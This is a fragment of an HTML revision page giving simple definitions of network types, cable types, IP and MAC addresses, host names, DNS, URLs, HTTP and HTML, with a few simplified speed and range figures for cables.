						<img src="../img/network/wan.png" title="WAN" width="40%" height="40%">
						<br>
						<h4>Connect computers over a large area such as a town, city or country</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="LAN">
					<div class="well margin-bot-large">
						<h4>Local Area Network</h4>
						<br>
						<img src="../img/network/lan.png" title="LAN" width="40%" height="40%">
						<br>
						<h4>Connect computers over a building or a site</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="PAN">
					<div class="well margin-bot-large">
						<h4>Personal Area Network</h4>
						<br>
						<img src="../img/network/pan.png" title="PAN" width="40%" height="40%">
						<br>
						<h4>Connect the computers or devices used by one person</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="VPN">
					<div class="well margin-bot-large">
						<h4>Virtual Private Network</h4>
						<br>
						<img src="../img/network/vpn.png" title="VPN" width="40%" height="40%">
						<br>
						<h4>User encryption and special ‘tunnelling’ network protocols to enable them to connect securely over the internet</h4>
					</div>
				</div>
				<a name="cable"></a>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center"></h2>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">Cable types</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Copper Cable">
					<div class="well margin-bot-large">
						<h4>Copper Cable</h4>
						<br>
						<img src="../img/network/copper.png" title="Copper Cable" width="40%" height="40%">
						<br>
						<h4>100m or less range, 1.5Mbit/s transmission speed, medium security</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Fibre Optic Cable">
					<div class="well margin-bot-large">
						<h4>Fibre Optic Cable</h4>
						<br>
						<img src="../img/network/fibre.png" title="Fibre Optic Cable" width="40%" height="40%">
						<br>
						<h4>2km range, transmission speed of up to 10Gbit/s, good security</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="wireless">
					<div class="well margin-bot-large">
						<h4>Wireless</h4>
						<br>
						<img src="../img/network/wireless.png" title="Wireless" width="40%" height="40%">
						<br>
						<h4>32m range, 1GB/s transmission speed, poor security</h4>
					</div>
				</div>
				<a name="address"></a>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center"></h2>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">Addresses</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center" name="IP">
					<div class="well margin-bot-large">
						<h4>IP Address</h4>
						<br>
						<br>
						<br>
						<br>
						<h1 style="color:#527EB8">192.168.1.1</h1>
						<br>
						<br>
						<br>
						<br>
						<h4>An address assigned by the network to identify a computer</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="MAC">
					<div class="well margin-bot-large">
						<h4>MAC Address</h4>
						<br>
						<br>
						<br>
						<br>
						<h1 style="color:#527EB8">e0:ac:cb:79:7a:b0</h1>
						<br>
						<br>
						<br>
						<br>
						<h4>A unique number written into the network card, composed of six pairs of hexadecimal characters</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Host Name">
					<div class="well margin-bot-large">
						<h4>Host Name</h4>
						<br>
						<br>
						<br>
						<br>
						<h1 style="color:#527EB8">Yuma Tezuka's Macbook Air</h1>
						<br>
						<br>
						<br>
						<br>
						<h4>A host name is a human-readable label that is assigned to a network device</h4>
					</div>
				</div>
				<a name="url"></a>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center"></h2>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">URLs</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center" name="DNS">
					<div class="well margin-bot-large">
						<h4>Domain Name System</h4>
						<br>
						<img src="../img/network/dns.png" title="DNS" width="40%" height="40%">
						<br>
						<h4>designed to match up a user-friendly domain name to an IP address</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="WWW">
					<div class="well margin-bot-large">
						<h4>World Wide Web</h4>
						<br>
						<img src="../img/network/www.png" title="WWW" width="40%" height="40%">
						<br>
						<h4>refers to the huge collection of documents, written in HTML, that can be accessed using the internet</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="URL">
					<div class="well margin-bot-large">
						<h4>Uniform Resource Locator</h4>
						<br>
						<img src="../img/network/url.png" title="URL" width="40%" height="40%">
						<br>
						<h4>uniquely addresses a particular web page</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="HTTP">
					<div class="well margin-bot-large">
						<h4>Hypertext Transfer Protocol</h4>
						<br>
						<img src="../img/network/http.png" title="HTTP" width="40%" height="40%">
						<br>
						<h4>defines how files on the World Wide Web are transmitted and displayed in web browsers</h4>
					</div>
				</div>
				<a href="../html">
				<div class="col-lg-12 col-widen text-center" name="HTML">
					<div class="well margin-bot-large">
						<h4>Hypertext Markup Language</h4>
						<br>
						<img src="../img/html/html.png" title="HTML" width="20%" height="20%">
						<br>
						<h4>the language used to create web pages.</h4>
					</div>
				</div>
				</a>
			</div>
		</div>

   		<script type="text/javascript" src="../css/jquery-3.1.1.min.js"></script>
		<script type="text/javascript" src="../css/bootstrap-3.3.4.min.js"></script>
	    <script type="text/javascript" src="../css/bootstrap-hover-dropdown-2.1.3.min.js"></script>
		<script type="text/javascript" src="../css/jquery.typeahead.min.js"></script>
    </body>
</html>
</file>
